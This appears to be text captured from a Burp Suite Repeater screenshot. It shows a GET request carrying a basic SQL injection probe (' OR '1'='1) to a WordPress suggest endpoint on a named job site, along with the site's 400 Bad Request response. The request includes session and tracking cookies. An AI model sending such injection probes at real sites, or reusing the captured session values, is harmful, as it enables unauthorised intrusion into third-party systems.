 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /wp-json/skwp/v1/suggest/?q=' OR '1'='1 HTTP/2
2 Host: jobs.kiwi.com
3 Cookie: CookieConsent=
{stamp:%27W1OUjxrAsdP5ezHF2pppUM9cTrRaXyjMOA2qvrnZQT4QVKEk/+D+SQ==%27%2Cnecessary:true%2Cpreferences:true%2Cstatistics:true%2Cmarketing:t
rue%2Cmethod:%27explicit%27%2Cver:1%2Cutc:1754578517566%2Cregion:%27sg%27}; _fbp=fb.1.1754578522257.122347548757223642; PHPSESSID=
3734c7772f36bcec6d13b062129ff5ae; _cfuvid=E7WQbY2..mNThFXlskW9whLnlS7QqvudlZQnBf81FTw-1754736678714-0.0.1.1-604800000; _ga_PN8BWN4JZB=
GS2.1.s1754736735$o2$g0$t1754736735$j60$l0$h0; _ga=GA1.2.1380254333.1754578518; _gid=GA1.2.536591828.1754736738; _ga_ZW7TL21LQM=
GS2.2.s1754736742$o2$g0$t1754736742$j60$l0$h0
4 Sec-Ch-Ua-Platform: "Linux"
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US,en;q=0.9
7 Accept: */*
8 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://jobs.kiwi.com/
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Date: Sun, 10 Aug 2025 07:50:04 GMT
3 Content-Length: 0
4 Cf-Ray: 96cde6738b56ce55-SIN
5
6